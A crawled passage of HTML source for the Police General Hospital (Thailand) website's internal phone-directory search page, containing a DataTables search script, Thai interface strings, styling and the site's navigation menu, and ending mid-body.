

--- FILE ---
content_type: text/html
request_url: https://www.policehospital.org/content/phone.php
body_size: 10762
content:
<!DOCTYPE html>
<html class="no-js">
<html>

<head>
    <meta charset="utf-8">
    <title>ค้นหาเบอร์โทรศัพท์ภายใน - โรงพยาบาลตำรวจ</title>

    
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="เว็บไซต์โรงพยาบาลตำรวจ Police General Hospital">
    <meta name="keywords" content="ตำรวจ,โรงพยาบาลตำรวจ,police,pgh,พยาบาล,โรงพยาบาล,หมอ,แพทย์,รักษา">
	<title>โรงพยาบาลตำรวจ</title>
	<link rel="stylesheet" href="../fonts/font-awesome-4.5.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="../css/bootstrap.css">
	<link rel="stylesheet" type="text/css" href="../css/style.css">
 <!-- เว็บไซต์ ขาวดำ -->
    <link rel="stylesheet" type="text/css" href="../css/style_web_bw.css">
    
<!--<link rel="stylesheet" type="text/css" href="../css/facebook_like-box_responsive.css">-->
    <!-- flickity -->
    <link rel="Stylesheet" href="../plugins/ToonIMGSlider/flickity.css" media="screen"/>
    <!--<link rel='stylesheet prefetch' href='https://npmcdn.com/flickity@2/dist/flickity.css'>-->
          
    <!-- DATA TABLES -->
    <link href="../plugins/datatables/dataTables.bootstrap.css" rel="stylesheet" type="text/css" />
    <!-- DATA TABLES HIL -->
    <link href="../plugins/datatables/dataTables.searchHighlight.css" rel="stylesheet" type="text/css" />
    <!-- DATA TABLES new -->
    <link href="../plugins/datatables/responsive.bootstrap.min.css" rel="stylesheet" type="text/css" />
    
    <link href="../plugins/layerslider/css/layerslider.css" rel="stylesheet" type="text/css" />
    <!-- <link rel="stylesheet" type="text/css" media="all" href= href="">-->
    
    <!--jQuery-slimScroll-master-->
    <!--<link href="../plugins/jQuery-slimScroll-master/prettify.css" rel="stylesheet" type="text/css" />-->
    
    <!--Back To Top-->
    <link rel="stylesheet" href="../plugins/back-to-top/css/style.css">
    
    <!--TABS-->
        <link rel="shortcut icon" href="../favicon.ico">
		<link rel="stylesheet" type="text/css" href="../plugins/TabStylesInspiration/css/normalize.css" />
		<!--<link rel="stylesheet" type="text/css" href="../plugins/TabStylesInspiration/css/demo.css" />-->
		<link rel="stylesheet" type="text/css" href="../plugins/TabStylesInspiration/css/tabs.css" />
		<link rel="stylesheet" type="text/css" href="../plugins/TabStylesInspiration/css/tabstyles.css" />
        
      <!--slider -->
      <!--<link rel="Stylesheet" type="text/css" href="../plugins/SmoothDivScroll/css/smoothDivScroll.css" />-->
      <!--<link rel="stylesheet" type="text/css" href="../plugins/hslider/style.css">-->
      
      <!-- timeline -->
      <link rel="stylesheet" href="../plugins/horizontal-timeline/css/style.css">

      <!-- ow 
        <link rel="stylesheet" href="../plugins/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="../plugins/owl.carousel/assets/owl.theme.default.min.css">-->

     
	<script src="../plugins/back-to-top/js/modernizr.js"></script> <!-- Modernizr -->
    
	<script type="text/javascript" src="../js/jquery-1.12.2.min.js"></script>
	<!--<script type="text/javascript" src="../js/jquery-2.1.0.min.js"></script>-->
	<script type="text/javascript" src="../js/jquery.stellar.js"></script>
	<script src="../js/jquery-migrate-1.2.1.js"></script>
	<script src="../js/smoothscroll.js"></script>
	<script src="../js/flickrush.min.js"></script>
	<script src="../js/bootstrap.js"></script>
	<script src="../js/jquery.bxslider.js"></script>
	<script src="../js/jquery.countdown.js"></script>
	<script src="../js/fluidvids.js"></script>
	<script src="../js/retina-1.1.0.min.js"></script>
	<script src="../js/jquery.resizestop.min.js"></script>

	<script type="text/javascript" src="../js/main.js"></script>
    
    <!-- DATA TABES SCRIPT -->
    <script src="../plugins/datatables/jquery.dataTables.js" type="text/javascript"></script>
    <script src="../plugins/datatables/dataTables.bootstrap.js" type="text/javascript"></script>
    <script src="../plugins/datatables/dataTables.searchHighlight.min.js" type="text/javascript"></script>
    <script src="../plugins/datatables/jquery.highlight.js" type="text/javascript"></script>
    <!-- DATA TABES SCRIPT new -->
	<script src="../plugins/datatables/dataTables.responsive.min.js" type="text/javascript"></script>
    <script src="../plugins/datatables/responsive.bootstrap.min.js" type="text/javascript"></script>
    
    <script src="../plugins/layerslider/js/greensock.js" ></script>
    <script src="../plugins/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
    <script src="../plugins/layerslider/js/layerslider.transitions.js"></script>
	
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
    <!--<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57314f5335e2190d"></script>-->
    
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57314f5335e2190d"></script>

    <!-- jQuery-slimScroll-master -->
    <!--<script type="text/javascript" src="../plugins/jQuery-slimScroll-master/jquery.slimscroll.js" ></script>
    <script type="text/javascript" src="../plugins/jQuery-slimScroll-master/prettify.js" ></script>-->
    
    <!-- Back To Top -->
    <script src="../plugins/back-to-top/js/main.js"></script>

<script src="https://gppc-app.onde.go.th/cdn/pdpa-cookieconsent.js"></script>
<script src="https://gppc-app.onde.go.th/cdn/pdpa-cookieconsent-init.js?client=ca-pub-114163736520230913&adjust=true"></script>

<!--/* Note: Try to remove the following lines to see the effect of CSS positioning */-->
    <style type="text/css">
img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  border: 0;
}		
</style>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun&display=swap" rel="stylesheet">
    <!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js"></script> -->
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mark.js/6.1.0/jquery.mark.min.js"></script>
    <link rel="stylesheet" href="https://cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css">
    <script type="text/javascript" src="https://cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            var table = $('#tbl-tel-no').DataTable({
                "ajax": "phone_data.txt",
                "columns": [{
                    "data": "id"
                }, {
                    "data": "place"
                }, {
                    "data": "floor"
                }, {
                    "data": "dept"
                }, {
                    "data": "tel_no"
                }],
                "columnDefs": [{
                    "searchable": false,
                    "targets": 0
                }],
                dom: 'l<"#add">frtip'
            });


            table.on("draw", function() {
                var keyword = $('#tbl-tel-no_filter > label:eq(0) > input').val();
                $('#table-body').unmark();
                $('#table-body').mark(keyword, {});
            });

            $select = $('<select id="dropdown-place"/>').appendTo('#add')
            $('<option/>').val('').text('--- ทุกสถานที่ ---').appendTo($select);
            $('<option/>').val('อาคารมหาภูมิพลราชานุสรณ์ 88 พรรษา (มภร.)').text('อาคารมหาภูมิพลราชานุสรณ์ 88 พรรษา (มภร.)').appendTo($select);
            $('<option/>').val('อาคารข้าราชการตำรวจ (ขตร.)').text('อาคารข้าราชการตำรวจ (ขตร.)').appendTo($select);
            $('<option/>').val('อาคารคุณวิศาล (คศ.)').text('อาคารคุณวิศาล (คศ.)').appendTo($select);
            $('<option/>').val('อาคารเภสัชกรรม (ภก.)').text('อาคารเภสัชกรรม (ภก.)').appendTo($select);
            $('<option/>').val('อาคารพัฒนาเครื่องมือและอุปกรณ์ทางการแพทย์ (คม.)').text('อาคารพัฒนาเครื่องมือและอุปกรณ์ทางการแพทย์ (คม.)').appendTo($select);
            $('<option/>').val('อาคารเฉลิมพระเกียรติ 60 พรรษา มหาราชินี (ฉกร.)').text('อาคารเฉลิมพระเกียรติ 60 พรรษา มหาราชินี (ฉกร.)').appendTo($select);
            $('<option/>').val('อาคารศรียานนท์ (ศย.)').text('อาคารศรียานนท์ (ศย.)').appendTo($select);
            $('<option/>').val('อาคารสูตินรีเวชกรรม (สต.)').text('อาคารสูตินรีเวชกรรม (สต.)').appendTo($select);
            $('<option/>').val('อาคารมงคลกาญจนาภิเษก (มก.)').text('อาคารมงคลกาญจนาภิเษก (มก.)').appendTo($select);
            $('<option/>').val('อาคารเฉลิมพระเกียรติ รัชกาลที่ 9 (ฉก.)').text('อาคารเฉลิมพระเกียรติ รัชกาลที่ 9 (ฉก.)').appendTo($select);
            $('<option/>').val('อาคารโภชนาการและซักฟอก (ภก.)').text('อาคารโภชนาการและซักฟอก (ภก.)').appendTo($select);
            $('<option/>').val('อาคารบำบัดน้ำเสีย (บน.)').text('อาคารบำบัดน้ำเสีย (บน.)').appendTo($select);
            $('<option/>').val('วิทยาลัยพยาบาลตำรวจ (วบ.)').text('วิทยาลัยพยาบาลตำรวจ (วบ.)').appendTo($select);
            $('<option/>').val('สถาบันนิติเวชวิทยา (นต.)').text('สถาบันนิติเวชวิทยา (นต.)').appendTo($select);
            $('<option/>').val('อื่นๆ').text('อื่นๆ').appendTo($select);
            $('<input type="button" id="btn-clear" value="ล้างค่า">').appendTo('#add')


            $('#dropdown-place').on('change', function() {
                table.columns(1).search(this.value).draw();
            });

            $('#btn-clear').click(function() {
                $('#dropdown-place').val('').change();
                table.search('').draw();
            });

        });
        $.extend(true, $.fn.dataTable.defaults, {
            "language": {
                "sProcessing": "กำลังดำเนินการ...",
                "sLengthMenu": "แสดง&nbsp;&nbsp;_MENU_&nbsp;&nbsp;รายการ",
                "sZeroRecords": "ไม่พบข้อมูล",
                "sInfo": "แสดง _START_ ถึง _END_ จาก _TOTAL_ รายการ",
                "sInfoEmpty": "แสดง 0 ถึง 0 จาก 0 รายการ",
                "sInfoFiltered": "(กรองข้อมูล _MAX_ รายการ)",
                "sInfoPostFix": "",
                "sSearch": "<b>ค้นหา:</b>",
                "sUrl": "",
                "oPaginate": {
                    "sFirst": "เริ่มต้น",
                    "sPrevious": "ก่อนหน้า",
                    "sNext": "ถัดไป",
                    "sLast": "สุดท้าย"
                }
            }
        });
    </script>

    <style>
        #add {
            float: right;
        }

        body {
            font-family: sarabun;
            font-size: 15px;
        }

        input[type=search],
        select,
        input#btn-clear {
            font-family: sarabun;
            font-size: 16px;
            margin: 5px;
        }

        select,
        input#btn-clear {
            height: 30px;
        }

        input#btn-clear {
            float: right;
        }

        input[type=search] {
            height: 24px;
        }

        .txt-center {
            text-align: center;
        }

        mark {
            padding: 0px;
            background-color: rgb(255, 201, 14);
        }

        table.tbl-tel-no td,
        table.tbl-tel-no th {
            word-break: break-word;
            vertical-align: top;
        }

        select {
            text-align-last: center;
        }

        /* fix style */
        table.dataTable thead .sorting:after,
        table.dataTable thead .sorting_asc:after,
        table.dataTable thead .sorting_desc:after {
            content: none;
        }

        tbody {
            font-weight: normal;
        }

        .lnk-add-tel-no {
            color: #f1284e;
            text-align: right;
            margin: 40px 0px 20px 0px;
            text-decoration: underline;
            font-size: 16px;
        }

        .lnk-add-tel-no span:hover,
        .lnk-add-tel-no a:hover {
            color: black;
        }

        @media only screen and (min-device-width: 320px) and (max-device-width:480px) {
            .col-sm-12 {
                padding-left: 0px;
                padding-right: 0px;
            }

            input[type=search],
            select,
            input#btn-clear {
                font-size: 13px;
            }

        }
    </style>

</head>

<body>

    <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v14.0" nonce="3FbsvMkE"></script>    <!--HEADER-->
    
<header>
		<div class="container" style="padding:0;"> <!--border-bottom:8px solid #FC0;-->
        
			<!--<a href="../index.html" class="logo"><img src="../img/logo.png" alt="logo"></a>-->
			<!--MENU-->
			<!--<nav class="clearfix">
				<a href="" id="header-menu-button"><i class="fa fa-bars"></i></a>  
				<ul class="list-inline">
					<li class="dropdown-submenu"><a href="">หน้าหลัก</a>
						<ul class="dropdown-menu">
							<li><a href="#">Home 1</a></li>
							<li><a href="../index2.html">Home 2 (grid)</a></li>
							<li><a href="../index3.html">Home 3 (list)</a></li>
						</ul>
					</li>
					<li><a href="../shortcodes.html">Shortcodes</a></li>
					<li class="dropdown-submenu"><a href="">Pages</a>
						<ul class="dropdown-menu">
							<li><a href="../search-result.html">Search results</a></li>
							<li><a href="../author.html">Author page</a></li>
							<li><a href="../404.html">Error404</a></li>
							<li><a href="../coming.html">Coming soon</a></li>
							<li><a href="../travel.html">Category page (grid)</a></li>
							<li><a href="../fashion.html">Category page (list)</a></li>
							<li><a href="../video-post.html">Post with video</a></li>
							<li><a href="../slider-post.html">Post with slider</a></li>
							<li><a href="../small-post.html">Post</a></li>
							<li><a href="../fullwidth-post-right.html">Post fullwidth with sidebar</a></li>
						</ul>
					</li>
					<li><a href="../contact.html">Contact</a></li>
					<li><a href="../about.html">About</a></li>
					<li><a href="#login" data-toggle="modal">Login</a></li>
					<li><a href="http://themeforest.net/item/modarama-magazine-html5-template/6532785">Purchace</a></li>
				</ul>
			</nav>-->
			<!--END MENU-->
		
        <!--Slider Header-->
        <div id="layerslider" class="section_8" style="width: 100%; height: 340px;" data-appear-animation="fadeInDown" data-appear-animation-delay="1150">
           <div class="ls-layer slide1" style="slidedirection: top; slidedelay: 7000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; transition3d: all;"><img src="../images_banner/uploadfiles/PP_25Oct202502_39.jpg" class="ls-bg" alt="Slide background">
          </div>          
          <!--<div class="ls-layer slide2" style="slidedirection: top; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; transition3d: all;"> <img src="../img/slide_big.jpg" class="ls-bg" alt="Slide background">
          </div>

          <div class="ls-layer slide3" style="slidedirection: top; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; transition3d: all;"> <img src="../img/best2.jpg" class="ls-bg" alt="Slide background">
          </div>-->

        </div>
        <!--END Slider Header-->
        
        </div>
	</header>    <!--END HEADER-->

    <!--Login & Regis-->
    <!--LOGIN FORM-->
	<div id="login" class="modal fade">
  		<div class="modal-dialog">
    		<div class="modal-content">
			  	<div class="modal-header">
			    	<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
			    	<h3>Login</h3>
			 	</div>
			  	<div class="modal-body">
			    	<form>
			    		<div class="input-group input-block">
						  	<span class="input-group-addon">
						  		<i class="fa fa-user"></i>
						  	</span>
						  	<input type="text" class="form-control" name="username" id="username-login" placeholder="Username" required>
						</div>
						<div class="input-group">
						  	<span class="input-group-addon">
						  		<i class="fa fa-lock"></i>
						  	</span>
						  	<input type="password" class="form-control" name="password" id="password-login" placeholder="Password" required>
						</div>
			    		<input class="btn btn-default btn-block" type="submit" value="Login">
			    	</form>
			    	<a href="">Lost your password?</a>
			  	</div>
			  	<div class="modal-footer">
			    	<p>Not a member? <a href="#register" data-toggle="modal">Register</a></p>
			 	</div>
			</div>
		</div>
	</div>
	<!--END LOGIN FORM-->

	<!--REGISTER FORM-->
	<div id="register" class="modal fade">
	  	<div class="modal-dialog">
	        <div class="modal-content">
	          	<div class="modal-header">
	            	<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
	            	<h3>Register</h3>
	        	</div>
		  		<div class="modal-body">
	            	<form>
	              		<div class="input-group input-block">
	                		<span class="input-group-addon">
	                  			<i class="fa fa-user"></i>
	                		</span>
	                		<input type="text" class="form-control" name="username" id="username-register" placeholder="Username" required>
	            		</div>
	            		<div class="input-group">
	                		<span class="input-group-addon">
	                 			<i class="fa fa-lock"></i>
	                		</span>
	                		<input type="password" class="form-control" name="password" id="password-register" placeholder="Password" required>
	            		</div>
	              		<input class="btn btn-default btn-block" type="submit" value="Register">
		    		</form>
		    		<p>A password will be e-mailed to you.</p>
		  		</div>
		  	</div>
		</div>
	</div>
	<!--REGISTER FORM-->    <!--End Login & Regis -->

    <!--CONTAINER-->
    <div class="container">
        <!--MENU-->
        
<nav class="clearfix"> <!--<nav class="clearfix" data-spy="affix" data-offset-top="197" style="background: #fff;">-->
	<a href="#" id="menu-button"><i class="fa fa-bars"></i></a> <!--<a href="#" id="menu-button"><i class="fa fa-bars"></i></a>-->
	<ul class="menu col-md-12 list-inline">
		<li><a href="home.php"><i class="fa fa-home"></i> หน้าหลัก</a></li>
		<li class="dropdown-submenu">
			<a href="#"><i class="fa fa-hospital-o" aria-hidden="true"></i> ข้อมูลทั่วไป</a>
			<ul class="dropdown-menu">
				<li><a href="hitstory.php"><i class="fa fa-history" aria-hidden="true"></i> ประวัติของ รพ.ตำรวจ</a></li>
				<li><a href="building_pgh.php"><i class="fa fa-map" aria-hidden="true"></i> แผนที่ภายใน รพ.ตำรวจ</a></li>
				<!--<li><a href="#">หน่วยงานในสังกัด</a></li>-->
				<!--<li class="dropdown-submenu">
							<a href="">กลุ่มงานทางการแพทย์</a>
							<ul class="dropdown-menu">
								<li><a href="">Physics</a></li>
								<li><a href="">Mathematics</a></li>
								<li><a href="">Astronomy</a></li>
							</ul>
						</li>-->
				<!--<li><a href="">Astronomy</a></li>
						<li><a href="">Astrophysics</a></li>
						<li><a href="">Ufology</a></li>-->
			</ul>
		</li>
		<!--<li><a href="news_all.php?dept=24"><i class="fa fa-medkit" aria-hidden="true"></i> กลุ่มงานทางการแพทย์</a></li>-->
				<!--<li><a href="../travel.html"><i class="fa fa-sitemap"></i>
 หน่วยงานในสังกัด</a></li>-->
		<!--<li class="dropdown-submenu">
					<a href="../fashion.html">Music</a>
					<ul class="dropdown-menu">
						<li><a href="">Physics</a></li>
						<li><a href="">Mathematics</a></li>
						<li><a href="">Astronomy</a></li>
						<li><a href="">Astrophysics</a></li>
						<li><a href="">Ufology</a></li>
					</ul>
				</li>-->
		<li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text-o"></i> ข่าวสาร รพ.ตำรวจ</a>
			<ul class="dropdown-menu">


				<li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text" aria-hidden="true"></i> หมวดข่าวประชาสัมพันธ์ </a> <ul class="dropdown-menu"><li><a href="news_all.php?dept=27"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ประกาศ และประชาสัมพันธ์</a></li><li><a href="news_all.php?dept=2"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ภาพกิจกรรม ภารกิจผู้บังคับบัญชา</a></li><li><a href="news_all.php?dept=29"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> อนุโมทนา การรับมอบบริจาค</a></li><li><a href="news_all.php?dept=8"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> สอบราชการ / รับสมัครงาน / แพทย์ประจำบ้าน / แพทย์ฝึกหัด / พยาบาล</a></li><li><a href="news_all.php?dept=17"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> สื่อวีดิทัศน์</a></li><li><a href="news_all.php?dept=3"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ผลงานและเกียรติภูมิ รพ.ตำรวจ</a></li></ul></li><li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text" aria-hidden="true"></i> หมวดข่าววิชาการ และสุขภาพ<span style="color:#FFF;">.....</span> </a> <ul class="dropdown-menu"><li><a href="news_all.php?dept=30"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> การจัดการความรู้ (KM)</a></li><li><a href="news_all.php?dept=9"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> วารสารวิชาการโรงพยาบาลตำรวจ</a></li><li><a href="news_all.php?dept=28"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> มุมสุขภาพ (Health Update)</a></li></ul></li><li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text" aria-hidden="true"></i> หมวดข่าวสารภายใน </a> <ul class="dropdown-menu"><li><a href="news_all.php?dept=5"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> คำสั่งแต่งตั้ง / ธุรการกำลังพล</a></li><li><a href="news_all.php?dept=24"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> งานสวัสดิการ รพ.ตำรวจ</a></li><li><a href="news_all.php?dept=12"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> แผนและผลการปฏิบัติราชการ</a></li><li><a href="news_all.php?dept=25"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> งานเวชระเบียนและสถิติ</a></li><li><a href="news_all.php?dept=7"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> เอกสาร คู่มือ พรบ. ระเบียบต่างๆ</a></li><li><a href="news_all.php?dept=33"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> พรบ.คุ้มครองข้อมูลส่วนบุคคล</a></li></ul></li><li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text" aria-hidden="true"></i> หมวดข่าวจัดซื้อ / จัดจ้าง </a> <ul class="dropdown-menu"><li><a href="news_all.php?dept=4"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ข่าวประกวดราคา</a></li><li><a href="news_all.php?dept=6"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> แผนและผลการจัดซื้อครุภัณฑ์</a></li><li><a href="news_all.php?dept=11"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> งานคุณลักษณะเฉพาะของพัสดุ (กบ.)</a></li><li><a href="news_all.php?dept=13"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ประกาศราคากลางจัดซื้อยา</a></li></ul></li>



			</ul>
		</li>

		<li class="dropdown-submenu"><a href="#"><i class="fa fa-calendar" aria-hidden="true"></i> ตารางแพทย์ OPD</a>
			<ul class="dropdown-menu">
				<li><a href="opd.php?opdID=0001&opddata_id=0025"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานสูตินรีเวชกรรม</a></li><li><a href="opd.php?opdID=0002&opddata_id=0035"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานตา</a></li><li><a href="opd.php?opdID=0003&opddata_id=0026"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานทันตกรรม</a></li><li><a href="opd.php?opdID=0013&opddata_id=0039"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานออร์โธปิดิกส์</a></li><li><a href="opd.php?opdID=0004&opddata_id=0036"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงาน หู คอ จมูก</a></li><li><a href="opd.php?opdID=0005&opddata_id=0027"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานจิตเวช และยาเสพติด </a></li><li><a href="opd.php?opdID=0006&opddata_id=0032"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานเวชศาสตร์ครอบครัว </a></li><li><a href="opd.php?opdID=0015&opddata_id=0042"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกนอกเวลา</a></li><li><a href="opd.php?opdID=0008&opddata_id=0021"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานกุมารเวชกรรม </a></li><li><a href="opd.php?opdID=0009&opddata_id=0031"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานอายุรกรรม</a></li><li><a href="opd.php?opdID=0010&opddata_id=0038"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานเวชศาสตร์ฟื้นฟู</a></li><li><a href="opd.php?opdID=0011&opddata_id=0037"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานศัลยกรรม</a></li><li><a href="opd.php?opdID=0016&opddata_id=0044"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกรุ่งอรุณ ออโธปิดิกส์ </a></li><li><a href="opd.php?opdID=0014&opddata_id=0045"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกรุ่งอรุณ อายุรกรรม</a></li><li><a href="opd.php?opdID=0017&opddata_id=0046"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกนอกเวลาราชการ อายุรกรรม</a></li><li><a href="opd.php?opdID=0018&opddata_id=0047"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกนอกเวลาราชการ ออร์โธปิดิกส์</a></li><li><a href="opd.php?opdID=0019&opddata_id=0048"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกโรคกระดูกพรุน</a></li>			</ul>
		</li>


		<li class="dropdown-submenu"><a href="#"><i class="fa fa-heartbeat" aria-hidden="true"></i> บริการประชาชน</a>
			<ul class="dropdown-menu">
				<!-- <li class="dropdown-submenu"><a href="#"><i class="fa fa-stethoscope" aria-hidden="true"></i> ขั้นตอนการรับบริการ (ผู้ป่วยนอก)<span style="color:#FFF;">.....</span></a>
 <ul class="dropdown-menu">
 <li><a href="opd_step_1.php"><i class="fa fa-user-plus" aria-hidden="true"></i> ผู้ป่วยใหม่</a></li>
 <li><a href="opd_step_2.php"><i class="fa fa-user-times" aria-hidden="true"></i> ผู้ป่วยเก่า (ไม่มีนัด)</a></li>
 <li><a href="opd_step_3.php"><i class="fa fa-user" aria-hidden="true"></i> ผู้ป่วยเก่า (มีนัด)</a></li>
 </ul>
 </li>-->
				<!-- <li><a href="../new-patient-registration" target="_blank"><i class="fa fa-stethoscope" aria-hidden="true"></i> ระบบลงทะเบียนผู้ป่วยใหม่ออนไลน์</a></li> -->
				<li><a href="news.php?ID=10534&dept=27"><i class="fa fa-stethoscope" aria-hidden="true"></i> ขั้นตอนการรับบริการ (ผู้ป่วยนอก)</a></li>
				<li><a href="news.php?ID=10532&dept=27"><i class="fa fa-stethoscope" aria-hidden="true"></i> การขอข้อมูลทางเวชระเบียน</a></li>
				<li><a href="news.php?ID=10533&dept=27"><i class="fa fa-stethoscope" aria-hidden="true"></i> การขอปรับปรุงข้อมูลผู้ป่วย</a></li>
				<li><a href="faq.php"><i class="fa fa-stethoscope" aria-hidden="true"></i> คำถามที่พบบ่อย (FAQ)</a></li>
				<!--<li><a href="https://www.facebook.com/pages/ssipgh/471001226271293" target="_blank"><i class="fa fa-stethoscope" aria-hidden="true"></i> ประกันสังคม รพ.ตำรวจ</a></li>-->
			</ul>
		</li>

		<li class="dropdown-submenu"><a href="#"><i class="fa fa-search"></i> ค้นหาข้อมูล</a>
			<ul class="dropdown-menu">
				<li><a href="search_news_all.php"><i class="fa fa-search" aria-hidden="true"></i> ค้นหาข่าวในเว็บไซต์</a></li>
				<li><a href="phone.php"><i class="fa fa-phone-square" aria-hidden="true"></i> ค้นหาเบอร์โทรศัพท์ภายใน</a></li>
				<li><a href="archive_news_all.php"><i class="fa fa-archive" aria-hidden="true"></i> คลังข่าวเก่า</a></li>
			</ul>
		</li>
		<li><a href="contact.php"><i class="fa fa-envelope-o"></i> ติดต่อเรา</a></li>
		<li><a href="news_all.php?dept=33"><i class="fa fa-file-text-o"></i> PDPA</a></li>

		<!--<li><a href="../travel.html">Travel</a></li>-->
	</ul>
	<!--<form class="form-search col-md-1">
				<div class="input-group">
					<input type="text" class="search-query form-control" placeholder="ค้นหา">
	      			<span class="input-group-btn">
	        			<button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
	      			</span>
			  	</div>
			</form>-->
</nav>        <!--END MENU-->

        <!--MAIN SECTION-->
        <div class="main">
            <div class="row">
                <!--CONTENT-->
                <div class="posts col-md-12 col-sm-12">
                    <div class="col-md-12 col-sm-12 author">
